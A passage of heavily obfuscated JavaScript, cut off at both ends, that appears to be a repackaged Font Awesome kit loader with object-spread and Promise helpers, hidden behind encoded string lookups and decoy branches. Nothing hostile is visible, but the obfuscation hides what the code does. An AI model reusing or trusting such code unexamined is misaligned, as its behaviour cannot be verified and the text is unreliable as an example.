_0x1df11b(_0x431ab1,_0x4e0e82)},TeoWc:"xxoIK",qRHuD:function(_0x181dbc,_0x622773){return _0x181dbc(_0x622773)},RFvXw:"rdpzs",NTqEZ:_0x3e7680(947,1259,1235,1052),dUNNh:_0x5289a6(853,506,808,657)+"ass an array to Prom"+_0x5289a6(701,602,181,433)+".",qYZGR:function(_0xd78bca,_0x5b3ac9){return _0xd78bca<_0x5b3ac9},wBMgX:function(_0x1ac15b,_0x524f02){return _0x1ac15b(_0x524f02)},TvHiL:_0x5289a6(729,816,531,654),PBoNG:function(_0x3dc815,_0x14c760,_0x39d22d){return _0x3dc815(_0x14c760,_0x39d22d)},HHoio:function(_0x14c7e8,_0x576d1b){return _0x14c7e8(_0x576d1b)},aYEdD:function(_0x4bbbae,_0x2bf56f){return _0x4bbbae+_0x2bf56f},UqaMZ:"Promise re"+_0x5289a6(629,488,352,677),tdhtL:_0x5289a6(888,853,1228,894)+_0x3e7680(757,962,923,1087),XeFvf:function(_0x2e2745,_0x5e3732){return _0x2e2745 instanceof _0x5e3732},LeAmz:_0x3e7680(1333,1317,1003,1451)+_0x5289a6(669,908,1016,886)+_0x3e7680(903,836,546,881)+_0x3e7680(960,888,569,1100)+_0x3e7680(1367,1142,1243,1658)+_0x3e7680(1130,1490,1327,1079)+_0x5289a6(305,332,715,511)+"ect constr"+_0x5289a6(718,1076,580,887)+_0x5289a6(337,762,374,691)+_0x5289a6(841,1272,552,905)+_0x5289a6(654,1038,904,769),uEvYq:function(_0x4c7870,_0x4e0b34){return _0x4c7870===_0x4e0b34},TKAzm:function(_0xdb432e,_0x15816f,_0x329d68){return _0xdb432e(_0x15816f,_0x329d68)},ZJMaP:function(_0x1c3ecf,_0x21d4e1){return _0x1c3ecf===_0x21d4e1},jXNhA:_0x3e7680(1106,733,1375,1036),TsnsB:_0x3e7680(1152,815,1003,785),QpvaK:function(_0x1b421,_0x2c6b9c){return _0x1b421!=_0x2c6b9c},ArJuG:function(_0x1e21c6,_0x465b23){return _0x1e21c6===_0x465b23},VgDaX:_0x3e7680(1276,1445,1282,1040),AmNIK:_0x5289a6(818,220,571,611),hJXor:function(_0x4ec6e1,_0x4d46ac){return _0x4ec6e1==_0x4d46ac},PDKbl:function(_0x298f26,_0x5a41ed){return _0x298f26!==_0x5a41ed},aFRnr:_0x3e7680(1464,1150,1785,1160),qkJAQ:_0x5289a6(413,-95,316,283),ctuit:_0x3e7680(1112,1001,734,1475)+_0x3e7680(892,599,615,978)+_0x3e7680(1205,1524,1542,1161)+_0x3e7680(1377,1470,1145,1662),udiOU:function(_0x4c718d,_0x5b8209){return _0x4c718d<_0x5b8209},RPutM:function(_0x592026,_0x5ced24){return _0x592026!==_0x5ced24},wPvkm:_0x5289a6(340,802,760,482),sEDiU:function(_0x3446ec,_0x43c167){return _0x3446ec(_0x43c167)},pdGOH:_0x3e7680(1385,1357,1352,1566),KfNdE:function(_0x539848,_0x193592){return _0x539848(_0x193592)},UtpAM:function(_0x2aace3,_0x530acd){return _0x2aace3>_0x530acd},HBOcp:_0x3e7680(876,1026,921,981),eVILo:_0x5289a6(287,115,646,288),bCemG:"IovjK",nlGNF:function(_0x5a4898,_0x57c223){return _0x5a4898(_0x57c223)},gATDH:_0x5289a6(474,954,908,711)+_0x5289a6(628,547,433,593),wlWvQ:"xuxqd",YWqRj:"cors",NhcsT:function(_0x1f1094,_0x180d1e){return _0x1f1094==_0x180d1e},TbRvh:"abort",rJCSr:_0x5289a6(964,938,825,862),GFyMS:_0x5289a6(749,118,654,427),bBcvt:_0x3e7680(917,1288,1230,1038),DAvuG:function(_0x47aeb8,_0x450d07){return _0x47aeb8(_0x450d07)},QLodu:function(_0x484f4a,_0x480225){return _0x484f4a!=_0x480225},lSLwM:function(_0x2e93a5,_0x88a136){return _0x2e93a5%_0x88a136},LeUdx:function(_0x58cec5,_0x5e4e23){return _0x58cec5 in _0x5e4e23},nvEPI:_0x5289a6(848,723,712,548),awQIe:_0x5289a6(524,1099,863,826),uANUH:function(_0x53e74d,_0x47e193){return _0x53e74d(_0x47e193)},HCLMS:_0x5289a6(176,627,140,498),NdDgw:"cUhCV",xRlko:function(_0x26abf9,_0x41af36){return _0x26abf9!==_0x41af36},jcorr:function(_0x1c93b6,_0x1f6486){return _0x1c93b6(_0x1f6486)},RiAAp:function(_0x34a106,_0x182981,_0x182742){return _0x34a106(_0x182981,_0x182742)},wOSun:_0x3e7680(1424,1623,1418,1744),HLeRm:_0x3e7680(1120,1449,1075,1104),xaQLn:function(_0xa57834,_0x40d565,_0x4ebcfc,_0x5a6535){return _0xa57834(_0x40d565,_0x4ebcfc,_0x5a6535)},UHLJn:_0x3e7680(1228,1585,1594,1128),GuMoh:function(_0x340fd5,_0x7bd776){return _0x340fd5!==_0x7bd776},Vhjuk:_0x5289a6(961,1083,884,889),tGQxn:"fas",tMxbo:_0x5289a6(779,494,540,744),DHnuv:"fal",xMxdA:_0x5289a6(518,754,506,365),gwORv:_0x3e7680(1517,1187,1900,1386),OhxzO:function(_0x6af7dc,_0x1d5c21){return _0x6af7dc+_0x1d5c21},ZZUFf:_0x5289a6(460,979,1028,680)+"s",qWeGH:_0x5289a6(807,622,1231,964),UNIQy:_0x3e7680(880,1273,977,1065)+_0x3e7680(750,892,843,447),MkaQX:_0x5289a6(562,83,83,349)+_0x5289a6(1337,658,813,958),dfxXq:_0x3e7680(1211,1266,1264,1127)+_0x5289a6(634,236,688,295),YMrWH:_0x5289a6(514,550,672,759)+_0x3e7680(1413,1736,1203,1700),JPqrv:_0x3e7680(879,943,843,1090),cPpNi:_0x3e7680(1144,1427,1376,1427),fDVvN:function(_0x2b5685,_0x56246b,_0x3ebc1b){return _0x2b5685(_0x56246b,_0x3ebc1b)},mzlwN:_0x3e7680(1459,1772,1404,1481),JyaKs:function(_0x50edf2,_0x55645d){return _0x50edf2+_0x55645d},RJAAt:_0x5289a6(196,846,108,451)+_0x3e7680(810,592,1071,1124),VWgTy:_0x5289a6(147,195,295,347),hYDUN:_0x3e7680(1285,1226,1207,1424),dJKtY:_0x5289a6(519,678,567,339)+"a11y",RjtvP:"data-fetch"+_0x3e7680(1147,834,1410,1399),kKdxE:function(_0x5b7bd5,_0x16f713){return _0x5b7bd5===_0x16f713},puJTL:"hSYNF",SVUPb:_0x5289a6(755,1287,997,1035),EHdYC:function(_0x199d96,_0x3c036c){return _0x199d96+_0x3c036c},eLaLj:function(_0xc2067c,_0x2ededf){return _0xc2067c&&_0x2ededf},soxrE:function(_0x9af5d0,_0x96aaa8){return _0x9af5d0===_0x96aaa8},ozAig:_0x5289a6(728,452,1057,781),LOqmP:function(_0x1f0675,_0x1d130d){return _0x1f0675===_0x1d130d},QCuIV:_0x5289a6(597,102,547,390),RyPsI:function(_0x16369a,_0x1b2fec){return _0x16369a+_0x1b2fec},BGueL:function(_0x9e88f5,_0xa80d01){return _0x9e88f5+_0xa80d01},nzgra:_0x5289a6(334,26,88,406),KMiCL:function(_0x692828,_0x483095){return _0x692828===_0x483095},QBPbT:"/svgs",gTenA:function(_0x282cbc){return _0x282cbc()},vqoyX:function(_0x59325f,_0x53e5b1,_0x384c79){return _0x59325f(_0x53e5b1,_0x384c79)},AGcmO:_0x5289a6(361,334,422,431)+"me Kit:",iLsei:function(_0x2745b4,_0x5ad4b9){return _0x2745b4(_0x5ad4b9)},aPsIk:_0x3e7680(745,1131,410,563),xEVWE:_0x3e7680(735,420,888,1012),GBbex:function(_0x50a06b,_0x44c092){return _0x50a06b>_0x44c092},ZVcLE:function(_0x39575a,_0x179434){return _0x39575a!==_0x179434},CQGSJ:function(_0x5328d4,_0x3bfe6b){return _0x5328d4===_0x3bfe6b},SttSs:_0x5289a6(532,504,551,503),CaczM:function(_0x2b6967,_0x5dde31,_0x902d93,_0x416575){return _0x2b6967(_0x5dde31,_0x902d93,_0x416575)},jaulB:_0x5289a6(947,580,452,752)+"5",PNfll:function(_0x554971,_0x54971a){return _0x554971(_0x54971a)},gqPjJ:"SIMiL",wiOtm:_0x5289a6(1005,429,1035,650),zpykz:_0x3e7680(1136,1139,891,1482),LhZAA:function(_0x1111be,_0x15747e){return _0x1111be!==_0x15747e},erJUM:function(_0x45d80a,_0x54a789){return _0x45d80a===_0x54a789},JryiR:_0x5289a6(453,645,1030,640),tQjte:function(_0x44a6aa,_0x207429){return _0x44a6aa!==_0x207429},PIhhg:function(_0xc76617,_0x2fdcc1){return _0xc76617<=_0x2fdcc1}};function _0x3a5498(_0x4f52ed,_0x48e663){function _0x467f18(_0x1a5f4b,_0x19b1bd,_0x3aced6,_0x3f573d){return _0x5289a6(_0x1a5f4b,_0x19b1bd-116,_0x3aced6-497,_0x3aced6- -418)}var _0x39efd5={};function _0x3c2eb0(_0x286a9b,_0x1b57fc,_0x2cf5be,_0x4b2c1a){return _0x3e7680(_0x4b2c1a-28,_0x1b57fc-452,_0x286a9b,_0x4b2c1a-486)}_0x39efd5[_0x3c2eb0(1273,800,1247,892)]=_0x4e0106[_0x3c2eb0(1206,803,1221,884)];var _0x313032=_0x39efd5,_0x144dec=Object[_0x467f18(590,265,588,276)](_0x4f52ed);if(Object["getOwnProp"+_0x467f18(673,233,466,118)+"s"])if(_0x4e0106.csqGn(_0x4e0106[_0x467f18(28,333,331,574)],_0x4e0106[_0x3c2eb0(1308,1108,1556,1232)])){var _0xc6b815=Object[_0x3c2eb0(764,1459,857,1089)+_0x3c2eb0(1714,1423,1067,1367)+"s"](_0x4f52ed);_0x48e663&&(_0xc6b815=_0xc6b815.filter(function(_0x38eebe){function _0x212fd8(_0x3389de,_0x2c8e1e,_0x37e626,_0x2be979){return _0x3c2eb0(_0x3389de,_0x2c8e1e-316,_0x37e626-37,_0x2be979- -1191)}function _0x26c81e(_0x29dd8c,_0x3468c1,_0x3f7ee0,_0x2273fa){return _0x467f18(_0x29dd8c,_0x3468c1-416,_0x3f7ee0-62,_0x2273fa-326)}if(_0x4e0106[_0x26c81e(599,597,268,577)]("cVTbD",_0x212fd8(197,60,426,206))){var _0x35fa04=_0x4c8f47[_0x212fd8(-100,-495,-48,-288)+_0x26c81e(499,583,543,812)](_0x26c81e(-65,-160,83,161)),_0x13af38=_0x39f03f[_0x212fd8(444,-34,538,183)+_0x212fd8(-641,-455,-203,-414)](_0x597515);return _0x35fa04.appendChild(_0x13af38),_0x35fa04[_0x26c81e(318,404,332,261)+_0x212fd8(-638,6,-529,-303)]=_0x313032[_0x26c81e(220,-148,53,151)],_0x2e23bf.id&&_0x35fa04[_0x26c81e(66,35,371,148)+"te"]("id",_0x2dfba3.id),_0x4bfd46&&_0x413efe[_0x26c81e(59,380,60,-33)+_0x212fd8(34,-80,29,-171)]&&_0x446f40[_0x212fd8(113,170,-186,25)+_0x212fd8(331,38,326,293)]&&_0x35fa04["setAttribu"+_0x212fd8(261,-95,-38,193)](_0x1ae6e8[_0x26c81e(278,-152,230,217)+_0x212fd8(-360,-197,-460,-133)](_0x35ec2f[_0x26c81e(217,506,377,413)+_0x212fd8(284,-41,177,293)])),_0x35fa04}else return Object[_0x26c81e(412,293,250,102)+_0x26c81e(704,961,671,1060)+_0x26c81e(-62,328,191,163)](_0x4f52ed,_0x38eebe)[_0x26c81e(506,-4,251,604)]})),_0x144dec[_0x3c2eb0(1295,921,1506,1177)].apply(_0x144dec,_0xc6b815)}else _0x40ad63(_0xe1c445);return _0x144dec}function _0x48643d(_0x53ee0e){function _0x161e29(_0x51616e,_0x5bd028,_0x5968e0,_0x13bc3b){return _0x3e7680(_0x5bd028- -359,_0x5bd028-473,_0x5968e0,_0x13bc3b-416)}for(var _0x2ef04f=8052+3*-2109+-1724;_0x2ef04f<arguments[_0x161e29(696,874,589,1225)];_0x2ef04f++){var _0x1ffc2d=_0x4e0106[_0x161e29(41,424,253,666)](null,arguments[_0x2ef04f])?arguments[_0x2ef04f]:{};_0x4e0106[_0x161e29(982,1014,664,1326)](_0x2ef04f,3449+-2*-1187+1*-5821)?_0x4e0106.dmMTL(_0x3a5498,_0x4e0106[_0x5c5ba7(673,471,489,819)](Object,_0x1ffc2d),!(-9226+-1*647+-1097*-9))[_0x161e29(571,590,730,384)](function(_0x45710d){_0x5c5d41(_0x53ee0e,_0x45710d,_0x1ffc2d[_0x45710d])}):Object[_0x5c5ba7(678,772,863,854)+_0x161e29(1497,1123,1011,1403)+"ptors"]?Object[_0x5c5ba7(1111,1210,1197,1064)+"erties"](_0x53ee0e,Object["getOwnProp"+_0x161e29(751,1123,1120,1251)+_0x161e29(564,881,941,1091)](_0x1ffc2d)):_0x4e0106[_0x5c5ba7(481,526,769,318)](_0x3a5498,Object(_0x1ffc2d)).forEach(function(_0x11bbb4){function _0x4a0727(_0x47481b,_0x44098e,_0x1cad07,_0xf43dd4){return _0x5c5ba7(_0x47481b-396,_0x47481b-256,_0x1cad07,_0xf43dd4-313)}function _0x175027(_0x322372,_0x5f0d24,_0x1d13c9,_0x4c1e13){return _0x5c5ba7(_0x322372-360,_0x1d13c9- -71,_0x4c1e13,_0x4c1e13-383)}_0x4e0106[_0x4a0727(1301,1367,1341,1130)](_0x4e0106.IUHBr,_0x4a0727(1387,1545,1516,1164))?Object[_0x175027(1052,1014,1139,1406)+"erty"](_0x53ee0e,_0x11bbb4,Object[_0x175027(795,520,701,1019)+"ertyDescri"+_0x4a0727(969,1035,669,903)](_0x1ffc2d,_0x11bbb4)):_0x3c2ee9[_0x4a0727(763,858,455,741)](""[_0x4a0727(1130,811,1432,1317)](_0x4a0727(853,1200,1222,1047)+_0x175027(383,855,615,591)," ")[_0x175027(1005,564,803,530)](_0x4d82ad))})}function _0x5c5ba7(_0x163e75,_0x3f7524,_0x2fc26d,_0xc26e0){return _0x5289a6(_0x2fc26d,_0x3f7524-146,_0x2fc26d-468,_0x3f7524-166)}return _0x53ee0e}function _0x57e9e7(_0x1009e6){function _0xd4b7d2(_0x4cdc08,_0x255ebb,_0x469f39,_0x228f55){return _0x3e7680(_0x469f39-69,_0x255ebb-183,_0x4cdc08,_0x228f55-26)}var _0x27a775={Bvsgj:function(_0x10f7bf,_0x9e3fa3){function _0xf1d786(_0x351d7b,_0x51ed45,_0x4c5964,_0x377c3b){return _0xe3b9(_0x51ed45- -576,_0x351d7b)}return _0x4e0106[_0xf1d786(-385,-276,-336,-76)](_0x10f7bf,_0x9e3fa3)}};function _0x159176(_0x25aea7,_0x9732c1,_0x51c3c9,_0x228c40){return _0x3e7680(_0x9732c1- -1427,_0x9732c1-429,_0x228c40,_0x228c40-433)}if(_0x4e0106[_0xd4b7d2(1283,1142,1048,678)]===_0xd4b7d2(1386,890,1152,893))_0x4c970e=_0x3f610a;else return(_0x57e9e7=_0x4e0106[_0xd4b7d2(790,1064,821,1144)](_0xd4b7d2(1192,713,826,771),typeof Symbol)&&_0x4e0106[_0xd4b7d2(858,509,821,937)](_0x4e0106[_0xd4b7d2(1418,1269,1126,866)],typeof Symbol[_0x159176(424,41,-80,178)])?function(_0x34051e){return typeof _0x34051e}:function(_0x715299){function _0x12e2ca(_0x4b4d57,_0x4eb786,_0x36ac70,_0x36bebe){return _0x159176(_0x4b4d57-441,_0x4eb786-1247,_0x36ac70-167,_0x4b4d57)}function _0x509503(_0x14f51f,_0x5ab8bf,_0x22ddc9,_0x4ebaa4){return _0x159176(_0x14f51f-351,_0x14f51f-1895,_0x22ddc9-264,_0x4ebaa4)}if(_0x4e0106[_0x509503(1506,1286,1130,1350)](_0x4e0106[_0x12e2ca(859,1192,1050,1332)],_0x4e0106[_0x509503(1840,1935,1822,2216)]))_0x2efe73=_0x27a775[_0x12e2ca(424,736,536,1059)](_0x5a6dac,_0x161800);else return _0x715299&&_0x4e0106[_0x509503(1220,1218,1264,848)](_0x4e0106[_0x12e2ca(388,611,525,843)],typeof Symbol)&&_0x4e0106[_0x12e2ca(749,791,998,1109)](_0x715299[_0x509503(1949,2166,2165,1718)+"r"],Symbol)&&_0x4e0106[_0x509503(1506,1270,1716,1601)](_0x715299,Symbol[_0x509503(1561,1661,1794,1171)])?_0x4e0106.nSVml:typeof _0x715299})(_0x1009e6)}function _0x5c5d41(_0x2d92d5,_0x173bba,_0x1e2c5f){var _0x46a27b={RdISq:function(_0x3e1475,_0x2bc711){return _0x3e1475===_0x2bc711},HARia:_0x4e0106.ifDRy,CHOXr:function(_0x1b3789,_0x2bcfd0){return _0x1b3789!=_0x2bcfd0},JryqQ:_0x4e0106.VCQJe,GdnlH:function(_0x3215ce,_0x203dfa){function _0x4539bf(_0x5024fb,_0x5175ea,_0x24a340,_0x3206f8){return _0xe3b9(_0x3206f8-111,_0x24a340)}return _0x4e0106[_0x4539bf(777,928,988,1080)](_0x3215ce,_0x203dfa)},tkdcE:function(_0xabb489,_0xdd386d){return _0x4e0106.uFNqe(_0xabb489,_0xdd386d)},fwiPZ:_0x4e0106[_0x5ba2da(173,104,66,349)],LFqDF:_0x4e0106[_0x4191dd(-364,-32,-338,95)],Ymivm:function(_0x2e7a17,_0x4f9e04){return _0x4e0106.xOyBH(_0x2e7a17,_0x4f9e04)},WTkMz:function(_0x104c95,_0x9f9ef7){return _0x104c95!=_0x9f9ef7},gWBMz:_0x4e0106[_0x4191dd(542,333,724,131)]};function _0x5ba2da(_0x25742c,_0x34c25c,_0x41f8f0,_0xa3104d){return _0x3e7680(_0xa3104d- -1053,_0x34c25c-91,_0x25742c,_0xa3104d-448)}function _0x4191dd(_0x49416d,_0x2f1574,_0x2ea82b,_0x236502){return _0x3e7680(_0x2f1574- -1143,_0x2f1574-371,_0x2ea82b,_0x236502-293)}if(_0x4e0106[_0x5ba2da(370,104,436,236)](_0x4e0106[_0x5ba2da(68,269,-211,137)],_0x4191dd(50,307,109,654)))return(_0x173bba=function(_0x31dd9a){function _0x2e844b(_0x2f283e,_0x3fbc53,_0x200059,_0x55e786){return _0x4191dd(_0x2f283e-451,_0x2f283e-550,_0x55e786,_0x55e786-437)}var _0xdc5099={znqtW:function(_0x2ceb16,_0x540cc4){function _0x28b80a(_0x5a2375,_0xd83e27,_0x225ad1,_0x1c6399){return _0xe3b9(_0x5a2375- -37,_0x1c6399)}return _0x4e0106[_0x28b80a(251,300,87,556)](_0x2ceb16,_0x540cc4)},pukLa:function(_0x2f473f,_0x10d83e){function _0xc4f537(_0x2a2fbe,_0xeb1645,_0x3c8bd6,_0x1ab89c){return _0xe3b9(_0x3c8bd6- -786,_0x1ab89c)}return _0x4e0106[_0xc4f537(-462,251,-78,67)](_0x2f473f,_0x10d83e)},TgKKl:_0x4e0106[_0x407f00(-120,-107,21,-326)]};function _0x407f00(_0xc1b8aa,_0x23de63,_0x15ba82,_0x58c712){return _0x4191dd(_0xc1b8aa-300,_0x58c712-40,_0xc1b8aa,_0x58c712-38)}var _0x52903c=function(_0x11e826,_0x1059f6){function _0x1b2474(_0x25fe85,_0x31a20c,_0x59baf5,_0x4e2260){return _0x407f00(_0x31a20c,_0x31a20c-56,_0x59baf5-42,_0x4e2260- -247)}function _0x2d2139(_0x155745,_0x39765b,_0x1f6f04,_0x3799c9){return _0x407f00(_0x1f6f04,_0x39765b-377,_0x1f6f04-433,_0x3799c9-1425)}if(_0x46a27b.RdISq("Ermav",_0x46a27b[_0x1b2474(-712,-897,-405,-580)]))_0x2529f5=NfJUSv[_0x1b2474(414,399,227,73)](_0x3af947,NfJUSv[_0x1b2474(-548,-117,-492,-280)](_0x2d2139(1479,1111,851,1228)+_0x1b2474(-701,-500,-707,-540),NfJUSv[_0x2d2139(1446,1327,1603,1702)])+");")();else{if(_0x46a27b[_0x1b2474(-265,-640,-447,-275)](_0x46a27b.JryqQ,typeof _0x11e826)||_0x11e826===null)return _0x11e826;var _0x59d4fc=_0x11e826[Symbol[_0x2d2139(1517,1799,1847,1502)+"e"]];if(_0x46a27b[_0x2d2139(1955,1564,1835,1673)](void(8887+2*-1461+-5965),_0x59d4fc)){if(_0x46a27b[_0x2d2139(1368,1820,1096,1449)](_0x46a27b[_0x1b2474(-341,-568,-438,-495)],_0x46a27b[_0x2d2139(1482,839,737,1111)])){var _0x4ff95b=_0x59d4fc[_0x2d2139(1407,1987,1963,1770)](_0x11e826,_0x46a27b[_0x1b2474(284,347,318,55)](_0x1059f6,_0x2d2139(1782,1856,1796,1474)));if(_0x46a27b[_0x1b2474(81,92,117,-260)]("object",typeof _0x4ff95b))return _0x4ff95b;throw new TypeError(_0x46a27b[_0x2d2139(1192,916,1505,1222)])}else if(_0x594ae2.isArray(_0x4cc352))return _0x423353}return(_0x46a27b[_0x2d2139(1152,1472,1005,1081)](_0x1b2474(-249,54,-496,-149),_0x1059f6)?String:Number)(_0x11e826)}}(_0x31dd9a,_0x4e0106[_0x407f00(-251,-185,-234,-56)]);return _0x4e0106[_0x2e844b(796,728,909,558)](_0x4e0106[_0x2e844b(464,685,341,796)],typeof _0x52903c)?_0x52903c:_0x4e0106[_0x2e844b(167,16,-34,484)](String,_0x52903c)}(_0x173bba))in _0x2d92d5?Object.defineProperty(_0x2d92d5,_0x173bba,{value:_0x1e2c5f,enumerable:!(5748+-1*-7324+-1*13072),configurable:!(-1554+2*777),writable:!0}):_0x2d92d5[_0x173bba]=_0x1e2c5f,_0x2d92d5;var _0x56e5cb=_0x51d916[_0x5ba2da(440,-10,471,239)],_0x4977e1=_0x56e5cb[_0x5ba2da(-328,-527,-20,-132)],_0x5a8f4e=_0x56e5cb[_0x5ba2da(-103,-401,243,-91)],_0x3d4b77=_0x2ad8a1[_0x4977e1],_0x411986=_0x5cf94c[_0x5ba2da(425,332,491,196)];if(_0x4e0106[_0x4191dd(42,246,95,-150)](_0x4e0106.MKlJZ,typeof _0x3d4b77)){_0x4977e1=_0x4e0106[_0x4191dd(-28,-230,104,-221)];try{_0x5a8f4e=_0x4e0106.ftJeh(_0x3d4b77,_0x5a8f4e)}catch(_0x5e3351){_0x4e0106[_0x4191dd(70,-43,-83,195)](_0x161efe,_0x411986,_0x5e3351)}}_0x4e0106[_0x4191dd(-331,-43,-81,-281)](_0x5f5936,_0x411986,_0x5a8f4e)||(_0x4e0106[_0x4191dd(-267,-230,71,-417)]===_0x4977e1&&_0x4e0106.VfYMH(_0x4f1c6c,_0x411986,_0x5a8f4e),_0x4e0106[_0x5ba2da(-172,-346,-471,-157)](_0x4e0106[_0x4191dd(417,76,-11,173)],_0x4977e1)&&_0x4e0106.VfYMH(_0x1eb367,_0x411986,_0x5a8f4e))}function _0x177967(_0x12c269,_0x311c2d){var _0x145712={OmJYh:function(_0x3dbc36,_0x3ad463){return _0x3dbc36!==_0x3ad463},vRsSn:function(_0x2b850a,_0x279f2e){function _0x36624e(_0x29db05,_0x5e5dbf,_0x4fd321,_0x4480cc){return _0xe3b9(_0x4fd321-574,_0x4480cc)}return _0x4e0106[_0x36624e(1336,1740,1471,1344)](_0x2b850a,_0x279f2e)},qLjYu:function(_0x59cdd2,_0x371984){function _0x41ae93(_0x3414a3,_0x3d2782,_0x3c0602,_0x2d82c4){return _0xe3b9(_0x3d2782- -198,_0x3c0602)}return _0x4e0106[_0x41ae93(428,183,-180,430)](_0x59cdd2,_0x371984)},aVErf:_0x3bde97(1347,1413,1587,1464),gXlcb:function(_0x4e3381,_0x202549){function _0x449def(_0x307b3a,_0xb448b8,_0x59355e,_0x450e76){return _0x3bde97(_0x307b3a-52,_0xb448b8-248,_0xb448b8- -1589,_0x59355e)}return _0x4e0106[_0x449def(-236,-437,-731,-174)](_0x4e3381,_0x202549)},laDqJ:function(_0x153540,_0x10ba1c){function _0x320ec6(_0x2b3811,_0x726901,_0xb411a3,_0xce45dc){return _0x3bde97(_0x2b3811-425,_0x726901-220,_0xb411a3-24,_0x2b3811)}return _0x4e0106[_0x320ec6(1434,1415,1658,1462)](_0x153540,_0x10ba1c)}};function _0x5ed24a(_0x5bae41,_0x56fbea,_0x5479c8,_0x1c090d){return _0x3e7680(_0x5479c8-173,_0x56fbea-449,_0x5bae41,_0x1c090d-10)}function _0x3bde97(_0x38c9fa,_0x1a4494,_0x5b922c,_0x22547a){return _0x5289a6(_0x22547a,_0x1a4494-247,_0x5b922c-234,_0x5b922c-769)}return _0x4e0106.IQEEU(_0x3bde97(1609,1458,1435,1117),_0x4e0106[_0x5ed24a(1831,1705,1528,1239)])?""[_0x5ed24a(1402,1063,1336,1096)](_0x16398c)[_0x3bde97(1829,1626,1477,1794)](_0x2f029b,_0x4e0106[_0x5ed24a(1981,1715,1622,1964)])[_0x5ed24a(982,1222,1336,1072)](_0x1819f9,_0x4e0106[_0x5ed24a(1260,701,1063,1219)]):function(_0x1d65ab){function _0x49cc79(_0x5b8e91,_0x4d3d09,_0x5f5ca0,_0x3a7ec7){return _0x3bde97(_0x5b8e91-271,_0x4d3d09-242,_0x5f5ca0- -1614,_0x4d3d09)}if(Array[_0x49cc79(-58,446,98,-160)](_0x1d65ab))return _0x1d65ab}(_0x12c269)||function(_0x255aa0,_0x15434d){function _0x26977f(_0x598f43,_0x5345cf,_0x4cbef5,_0x460209){return _0x5ed24a(_0x460209,_0x5345cf-119,_0x5345cf- -699,_0x460209-201)}var _0x1a0016={ZLqpy:function(_0xeb3eec,_0x246163){function _0x14692e(_0x119f37,_0x22d341,_0x310541,_0xb5459a){return _0xe3b9(_0x119f37-128,_0x22d341)}return _0x4e0106[_0x14692e(681,927,621,876)](_0xeb3eec,_0x246163)},KoZUd:function(_0x1d9468,_0x19813b){function _0x5c690b(_0x47f497,_0x1409a0,_0x35c75a,_0xcec9a1){return _0xe3b9(_0x1409a0- -109,_0xcec9a1)}return _0x4e0106[_0x5c690b(312,134,319,-16)](_0x1d9468,_0x19813b)},BBoUd:function(_0x4a51a5,_0x195319){function _0x5bdb83(_0x44d74d,_0x53082a,_0x2a2106,_0x549e7b){return _0xe3b9(_0x53082a-119,_0x549e7b)}return _0x4e0106[_0x5bdb83(873,598,830,620)](_0x4a51a5,_0x195319)}};function _0xc98b3(_0x54cc63,_0x2fd7d2,_0x22b6e8,_0x43ca0b){return _0x3bde97(_0x54cc63-90,_0x2fd7d2-255,_0x43ca0b- -342,_0x2fd7d2)}if(_0x4e0106.BqlZn(_0x4e0106[_0x26977f(1070,904,750,1252)],_0x4e0106[_0x26977f(1125,904,1130,790)])){if(!_0x3a1169&&_0x1a0016[_0xc98b3(687,519,969,830)](null,_0x15427d[_0x26977f(876,949,1034,977)])&&(_0x1c867d=_0x4f5492[_0xc98b3(1089,1816,1423,1447)](),_0x1a0016[_0xc98b3(1660,1513,1766,1457)](_0x1a0016[_0xc98b3(1292,1766,1309,1408)](_0x41c06d,_0x3932d4),_0x57a507)))return}else{var _0x1c81c2=_0x4e0106[_0x26977f(659,863,1170,658)](null,_0x255aa0)?null:_0x4e0106.gEwZX(_0x26977f(561,610,257,267),typeof Symbol)&&_0x255aa0[Symbol.iterator]||_0x255aa0[_0x26977f(858,953,822,808)];if(_0x4e0106[_0xc98b3(731,804,498,874)](null,_0x1c81c2)){var _0x5de806,_0x148150,_0x258f88,_0x4a17f3,_0x23ba72=[],_0x52cd62=!0,_0x2566f5=!(1*5894+-3604+-7*327);try{if(_0x258f88=(_0x1c81c2=_0x1c81c2[_0xc98b3(1365,1237,1093,1420)](_0x255aa0))[_0x26977f(504,271,442,140)],_0x4e0106[_0xc98b3(1242,954,1452,1330)](6413+11*-583,_0x15434d)){if(_0x4e0106[_0x26977f(1108,763,808,716)](_0x4e0106[_0x26977f(687,551,714,864)](Object,_0x1c81c2),_0x1c81c2))return;_0x52cd62=!(2120+1*-2119)}else for(;!(_0x52cd62=(_0x5de806=_0x258f88[_0x26977f(1026,922,554,776)](_0x1c81c2))[_0xc98b3(1153,1189,1386,1223)])&&(_0x23ba72.push(_0x5de806.value),_0x4e0106[_0x26977f(789,470,753,204)](_0x23ba72.length,_0x15434d));_0x52cd62=!(-7689*-1+13*599+-15476));}catch(_0x1933c6){if(_0x4e0106.DdbqM(_0x4e0106[_0xc98b3(798,1306,1355,982)],_0x4e0106[_0x26977f(555,484,193,140)])){if(_0x145712[_0xc98b3(902,1380,878,1060)](_0x145712[_0x26977f(237,596,726,700)](_0x42a019,_0x341809),_0x450900))return;_0xbc2f53=!(-6605+2*3303)}else _0x2566f5=!(-835+-1*6056+6891),_0x148150=_0x1933c6}finally{if(_0x26977f(561,839,474,861)===_0x4e0106[_0x26977f(551,537,226,227)])return _0x546c8f&&_0x145712[_0x26977f(662,826,719,975)](_0x145712[_0xc98b3(478,432,667,809)],_0x145712[_0x26977f(344,645,358,736)](_0x170e19,_0x4c5050))&&_0x145712[_0x26977f(181,458,410,134)](_0x4719ae[_0x26977f(1261,955,729,960)+"r"],_0x5295f7)?_0x428bd2:new _0x55ee47(function(_0x3d465c){_0x3d465c(_0x527bda)});try{if(!_0x52cd62&&_0x1c81c2[_0x26977f(618,949,579,1073)]!=null&&(_0x4a17f3=_0x1c81c2.return(),_0x4e0106[_0xc98b3(1727,1152,1534,1456)](_0x4e0106.xznja(Object,_0x4a17f3),_0x4a17f3)))return}finally{if(_0x26977f(295,306,-15,186)!==_0x4e0106[_0x26977f(381,639,941,868)])_0x668940[_0xc98b3(961,1146,865,989)]="";else if(_0x2566f5)throw _0x148150}}return _0x23ba72}}}(_0x12c269,_0x311c2d)||function(_0x14cca6,_0x1bfabc){function _0x2ab88c(_0x1d45ec,_0x1c11e,_0x1019ae,_0x5db5ca){return _0x5ed24a(_0x1d45ec,_0x1c11e-452,_0x1c11e- -800,_0x5db5ca-173)}function _0xcc8d41(_0x4a6d6c,_0x489e6a,_0x30fc91,_0x296643){return _0x3bde97(_0x4a6d6c-474,_0x489e6a-443,_0x30fc91- -705,_0x296643)}var _0x464367={xptMi:function(_0x45fadd,_0x515c17){return 